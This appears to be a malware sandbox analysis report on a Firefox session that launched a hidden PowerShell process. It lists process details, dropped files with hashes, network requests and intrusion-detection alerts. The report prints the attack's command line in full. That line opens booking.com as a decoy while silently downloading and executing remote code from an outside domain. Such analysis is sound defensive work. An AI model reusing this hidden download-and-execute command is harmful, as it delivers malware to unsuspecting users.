User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Exit code: 0 Version: 123.0 Modules
| |||||||||||||||

| 6136 | powershell.exe /C start /min powershell -NoProfile -WindowStyle Hidden -Command "start-process 'https://booking.com'; iex (new-object System.Net.WebClient).'DownloadString'('https://cpcthaclck.info/MJp5MgHlJ5SpkBjj.html');"cmd /c start /min powershell -NoProfile -Window | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
27 661
Read events
27 660
Write events
1
Delete events
0
Modification events
| (PID) Process: | (6876) firefox.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Mozilla\Firefox\DllPrefetchExperiment |
| Operation: | write | Name: | C:\Program Files\Mozilla Firefox\firefox.exe |
Value: 0 | |||
Executable files
1
Suspicious files
169
Text files
29
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6876 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-current.bin | — | |
MD5:— | SHA256:— | |||
| 6876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\cookies.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6876 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\scriptCache-child-current.bin | binary | |
MD5:C95DDC2B1A525D1A243E4C294DA2F326 | SHA256:3A5919E086BFB31E36110CF636D2D5109EB51F2C410B107F126126AB25D67363 | |||
| 6876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6876 | firefox.exe | C:\Users\admin\AppData\Local\Mozilla\Firefox\Profiles\9kie7cg6.default-release\startupCache\urlCache-current.bin | binary | |
MD5:297E88D7CEB26E549254EC875649F4EB | SHA256:8B75D4FB1845BAA06122888D11F6B65E6A36B140C54A72CC13DF390FD7C95702 | |||
| 6876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\3870112724rsegmnoittet-es.sqlite | — | |
MD5:— | SHA256:— | |||
| 6876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\sessionCheckpoints.json.tmp | binary | |
MD5:EA8B62857DFDBD3D0BE7D7E4A954EC9A | SHA256:792955295AE9C382986222C6731C5870BD0E921E7F7E34CC4615F5CD67F225DA | |||
| 6876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\prefs-1.js | text | |
MD5:E1DD6BAD09BEE65804BB038FD95CC6A3 | SHA256:6DBCE86AE65F57BD3A69087791A6580457E1BE40498E709974D9A824854DCCC6 | |||
| 6876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\1451318868ntouromlalnodry--epcr.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
| 6876 | firefox.exe | C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\9kie7cg6.default-release\storage\permanent\chrome\idb\2823318777ntouromlalnodry--naod.sqlite-shm | binary | |
MD5:B7C14EC6110FA820CA6B65F5AEC85911 | SHA256:FD4C9FDA9CD3F9AE7C962B0DDF37232294D55580E1AA165AA06129B8549389EB | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
32
TCP/UDP connections
97
DNS requests
116
Threats
12
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6876 | firefox.exe | GET | 301 | 40.114.177.156:80 | http://duckduckgo.com/ | unknown | — | — | whitelisted |
6876 | firefox.exe | POST | 200 | 2.16.168.113:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
6876 | firefox.exe | POST | 200 | 142.250.186.163:80 | http://o.pki.goog/we2 | unknown | — | — | whitelisted |
6876 | firefox.exe | POST | 200 | 2.16.168.113:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
6876 | firefox.exe | POST | — | 142.250.186.163:80 | http://o.pki.goog/we2 | unknown | — | — | whitelisted |
6876 | firefox.exe | POST | 200 | 2.16.168.113:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
6876 | firefox.exe | POST | 200 | 2.16.168.113:80 | http://r10.o.lencr.org/ | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.19.11.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6876 | firefox.exe | POST | 200 | 184.24.77.80:80 | http://r11.o.lencr.org/ | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
— | — | 2.19.11.120:80 | crl.microsoft.com | Elisa Oyj | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6876 | firefox.exe | 34.36.137.203:443 | contile.services.mozilla.com | — | — | whitelisted |
6876 | firefox.exe | 142.250.186.74:443 | safebrowsing.googleapis.com | — | — | whitelisted |
6876 | firefox.exe | 34.107.243.93:443 | push.services.mozilla.com | — | — | whitelisted |
6876 | firefox.exe | 40.114.177.156:80 | duckduckgo.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
duckduckgo.com |
| whitelisted |
detectportal.firefox.com |
| whitelisted |
prod.detectportal.prod.cloudops.mozgcp.net |
| whitelisted |
ipv4only.arpa |
| whitelisted |
example.org |
| whitelisted |
contile.services.mozilla.com |
| whitelisted |
spocs.getpocket.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6136 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
6136 | powershell.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
6136 | powershell.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
6136 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
6136 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 13 |
6136 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
6136 | powershell.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
6136 | powershell.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
6136 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
6136 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |